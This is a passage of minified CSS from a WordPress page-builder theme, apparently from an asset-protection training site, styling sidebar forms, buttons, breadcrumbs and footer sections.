var(--tve-line-height,1.1em);--tcb-applied-color:rgb(17,17,17);color: var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color:var$(--tve-color,rgb(17,17,17)) !important;}.tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:12px;--tve-letter-spacing:1px;--tve-line-height:1.1em;--tve-color:rgb(17,17,17);--tve-applied---tve-color:rgb(17,17,17);}.tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button .tcb-button-link{border-radius: 0px;overflow: hidden;background-color: var(--tcb-local-color-9b988) !important;--tve-applied-background-color:var$(--tcb-local-color-9b988) !important;padding: 13px !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{background-image: linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-color: var(--tcb-local-color-5b927) !important;--tve-applied-background-color:var$(--tcb-local-color-5b927) !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button .tcb-button-link{line-height: var(--tve-line-height,1.1em);font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,11px) !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button:hover .tcb-button-link{background-color: var(--tcb-local-color-9b988) !important;--tve-applied-background-color:var$(--tcb-local-color-9b988) !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"] > .tcb-flex-col{padding-left: 0px;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"]{margin-left: 0px;}.tve-theme-14202 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-14202 .content-section .section-content{padding: 20px 10px 0px !important;}.tve-theme-14202 .main-container{padding: 10px !important;}.tve-theme-14202 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path a{font-size: var(--tve-font-size,11px) !important;text-transform: var(--tve-text-transform,none) !important;font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;letter-spacing: var(--tve-letter-spacing,2px) !important;}.tve-theme-14202 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path{--tve-font-size:11px;--tve-text-transform:none;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;}.tve-theme-14202 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf span{font-size: var(--tve-font-size,11px) !important;text-transform: var(--tve-text-transform,none) !important;letter-spacing: var(--tve-letter-spacing,2px) !important;}.tve-theme-14202 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf{--tve-font-size:11px;--tve-text-transform:none;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-14202 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-separator{font-size: 11px !important;width: 11px !important;height: 11px !important;}.tve-theme-14202 .content-section [data-css="tve-u-173044faf42"]{padding-bottom: 0px !important;margin-bottom: -13px !important;}.tve-theme-14202 .sidebar-section .section-background{border: medium none;background-color: transparent !important;background-image: none !important;}.tve-theme-14202 .sidebar-section .section-content{text-align: center;padding: 20px 10px !important;}.tve-theme-14202 .sidebar-section{margin: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius: 0px;overflow: hidden;background-color: var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(255,255,255,0.86),rgba(255,255,255,0.86)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/WooCommerce_Course12_02-1.jpg") !important;border: none !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height: 300px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding: 20px !important;margin-bottom: 40px !important;margin-top: 40px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e2a9f4"]{border-radius: 0px;overflow: hidden;background-image: linear-gradient(rgba(255,255,255,0.58),rgba(255,255,255,0.58)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;background-color: rgb(255,255,255) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e35340"]{min-height: 350px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e48a73"] > .tve-cb{display: flex;justify-content: center;flex-direction: column;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e48a73"]{margin-bottom: 40px !important;margin-top: 0px !important;padding-top: 20px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1729f03f1b4"]{top: 0px;left: 0px;overflow: hidden;padding: 1px !important;border-top: none !important;border-right: 1px solid rgba(255,255,255,0.2) !important;border-bottom: 1px solid rgba(255,255,255,0.2) !important;border-left: 1px solid rgba(255,255,255,0.2) !important;border-image: initial !important;background-color: transparent !important;margin-bottom: 20px !important;background-image: none !important;border-radius: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b75dd6ca"]{margin-bottom: 20px !important;padding: 0px !important;border: none !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b76407f7"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b76497d1"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-regular-weight,normal) !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7671fb8"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;font-weight: var(--g-bold-weight,bold) !important;background-color: transparent !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b767844c"] .tve_social_items{font-size: 10px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b767844c"]{float: none;margin: 0px auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b767af6c"]{margin-bottom: 20px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b795acfa"]{padding: 12px !important;margin-bottom: 8px !important;margin-top: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b796bfd4"]{background-color: transparent !important;border-top: none !important;border-right: none !important;border-bottom: 1px solid rgba(0,0,0,0.06) !important;border-left: none !important;border-image: initial !important;background-image: none !important;}:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h1,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h2,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h3,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h4,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h5,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h6{color: var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b796cc0a"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:11px;--tve-line-height:1.4em;text-align: left;}:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label{font-size: var(--tve-font-size,11px);line-height: var(--tve-line-height,1.4em);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7ae0f29"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;text-transform: capitalize !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.4em !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7ca12b5"]{font-size: 22px;width: 22px;height: 22px;border-radius: 0px;overflow: hidden;border: none;float: none;z-index: 3;position: relative;padding: 1px !important;margin: 0px auto 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7ca12b5"] > :first-child{color: var(--tcb-skin-color-3);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e61433"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e67c6b"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 44px !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.1em !important;color: var(--tcb-skin-color-18) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e77368"]{width: 117px;position: absolute;top: 34px;right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e7f1ec"]{margin-top: 20px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea{border-radius: 0px;overflow: hidden;border-top: none;border-right: none;border-bottom: 1px solid rgba(255,255,255,0.3);border-left: none;border-image: initial;background-color: rgb(255,255,255) !important;padding: 20px !important;margin-top: 0px !important;margin-bottom: 10px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] ::placeholder{--tcb-applied-color:var$(--tcb-skin-color-3);text-align: center;font-size: var(--tve-font-size,12px);letter-spacing: var(--tve-letter-spacing,2px);color: var(--tve-color,var(--tcb-skin-color-3)) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:12px;--tve-letter-spacing:2px;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f46a9b"]{max-width: 22.1%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f46ae4"]{max-width: 77.9%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f47c1c"]{padding: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f47fad"]{margin: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f47c1c"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b807f08b"]{padding: 12px !important;margin-bottom: 8px !important;margin-top: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80c85b7"]{margin-bottom: 22px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7163"]{font-size: 22px;width: 22px;height: 22px;border-radius: 0px;overflow: hidden;border: none;float: none;z-index: 3;position: relative;padding: 1px !important;margin: 0px auto 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7163"] > :first-child{color: var(--tcb-skin-color-3);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7ca1"]{font-size: 22px;width: 22px;height: 22px;border-radius: 0px;overflow: hidden;border: none;float: none;z-index: 3;position: relative;padding: 1px !important;margin: 0px auto 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7ca1"] > :first-child{color: var(--tcb-skin-color-3);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e88dd"]{font-size: 22px;width: 22px;height: 22px;border-radius: 0px;overflow: hidden;border: none;float: none;z-index: 3;position: relative;padding: 1px !important;margin: 0px auto 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e88dd"] > :first-child{color: var(--tcb-skin-color-3);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80eb02b"]{max-width: 22.3%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80eb02e"]{max-width: 77.7%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80eb868"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80ec7d4"]{max-width: 22.1%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80ec7d8"]{max-width: 77.9%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811e07d"]{padding: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811e07d"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811fbfb"]{padding: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811fbfb"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8121103"]{padding: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8121103"] > .tcb-flex-col > .tcb-col{justify-content: center;}:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover input,:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover select,:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea{background-color: rgba(255,255,255,0.9) !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82bbf64"]{letter-spacing: 2px;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 9px !important;text-transform: uppercase !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82bbf67"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 29px !important;text-transform: uppercase !important;color: var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{border-radius: 100px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);background-color: var(--tcb-local-color-9bd08) !important;padding: 18px 22px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"]{--tve-font-size:16px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:2px;--tcb-local-color-1bda9:rgb(19,114,211);--tve-color:rgb(255,255,255);float: none;--tcb-local-color-9bd08:var(--tcb-skin-color-0) !important;margin: 0px auto !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"]:hover .tcb-button-link{background-color: var(--tcb-local-color-9bd08) !important;background-image: linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82d4946"]{font-size: 20px;margin-left: auto;margin-right: auto;width: 20px;height: 20px;box-shadow: 0px 7px 15px 0px var(--tcb-skin-color-19);border-radius: 53px;overflow: hidden;margin-top: 0px !important;margin-bottom: 20px !important;padding: 20px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82d4946"] > :first-child{color: var(--tcb-skin-color-18);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82ea868"]{padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b844d989"]{background-color: transparent !important;border-top: none !important;border-right: none !important;border-bottom: 1px solid rgba(0,0,0,0.06) !important;border-left: none !important;border-image: initial !important;background-image: none !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b845fabb"]{background-color: transparent !important;border-top: none !important;border-right: none !important;border-bottom: 1px solid rgba(0,0,0,0.06) !important;border-left: none !important;border-image: initial !important;background-image: none !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b846645f"]{background-color: transparent !important;border-top: none !important;border-right: none !important;border-bottom: 1px solid rgba(0,0,0,0.06) !important;border-left: none !important;border-image: initial !important;background-image: none !important;}:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h1,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h2,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h3,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h4,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h5,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h6{color: var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:11px;--tve-line-height:1.4em;text-align: left;--tve-text-transform:uppercase;}:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label{font-size: var(--tve-font-size,11px);line-height: var(--tve-line-height,1.4em);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] label,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h1,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h2,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h3,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h4,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h5,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b846ec4c"] h6{text-transform: var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b8471547"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;text-transform: capitalize !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8473d8f"]{max-width: 22.1%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8473d92"]{max-width: 77.9%;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b84c4df1"]{width: 1000px;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e77368"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(100%) saturate(100%) contrast(100%) hue-rotate(0deg);opacity: 0.2;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8587465"]{float: none;max-width: 124px;margin-left: auto !important;margin-right: auto !important;z-index: 8 !important;margin-bottom: 30px !important;}:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover input,:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover select,:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea,:not(#tve) .tve-theme-14202 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover ::placeholder{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{border-radius: 100px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);background-color: var(--tcb-local-color-9bd08) !important;padding: 16px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"]{--tve-font-size:11px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:2px;--tcb-local-color-1bda9:rgb(19,114,211);--tve-color:rgb(255,255,255);float: none;--tve-text-transform:uppercase;--tcb-local-color-9bd08:var(--tcb-skin-color-0) !important;margin: 0px auto !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);text-transform: var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"]:hover .tcb-button-link{background-color: var(--tcb-local-color-9bd08) !important;background-image: linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17300a709f7"]{margin: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17300a72740"]{margin: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17300a79b1e"]{padding: 12px !important;margin-bottom: 8px !important;margin-top: 0px !important;}.tve-theme-14202 .bottom-section .section-background{background-color: var(--tcb-skin-color-2) !important;background-image: none !important;}.tve-theme-14202 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 130px !important;padding: 20px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left: -20px;padding: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a57"]{margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a5e"]{max-width: 25.1%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a62"]{max-width: 24.9%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f02823f6"]{max-width: 25%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0349550"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f0349550"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f03e133e"]{position: relative !important;padding: 0px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 9px !important;color: rgba(0,0,0,0.5) !important;--tcb-applied-color:rgba(0,0,0,0.5) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0448dd6"]{max-width: 18.5%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0448e00"]{max-width: 81.5%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f044ae30"]{padding: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f044b119"]{margin: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04a8abc"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04a8abc"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04bd161"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 